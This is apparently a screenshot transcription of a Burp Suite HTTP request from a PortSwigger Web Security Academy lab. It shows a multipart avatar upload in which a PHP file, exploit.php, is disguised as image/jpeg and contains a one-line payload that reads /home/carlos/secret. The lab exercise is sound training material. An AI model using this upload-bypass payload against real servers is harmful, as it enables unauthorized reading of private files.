 Request
Pretty Raw Hex
15 Accept-Language: en-US,en;q=0.5
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0ad900340321f1df821f20ba00e30072.web-security-academy.net/my-account?id=wiener
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 ------WebKitFormBoundarybvKcDjZXRxTbewKa
25 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
26 Content-Type: image/jpeg
27
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29
30 ------WebKitFormBoundarybvKcDjZXRxTbewKa
31 Content-Disposition: form-data; name="user"
32
33 wiener
34 ------WebKitFormBoundarybvKcDjZXRxTbewKa
35 Content-Disposition: form-data; name="csrf"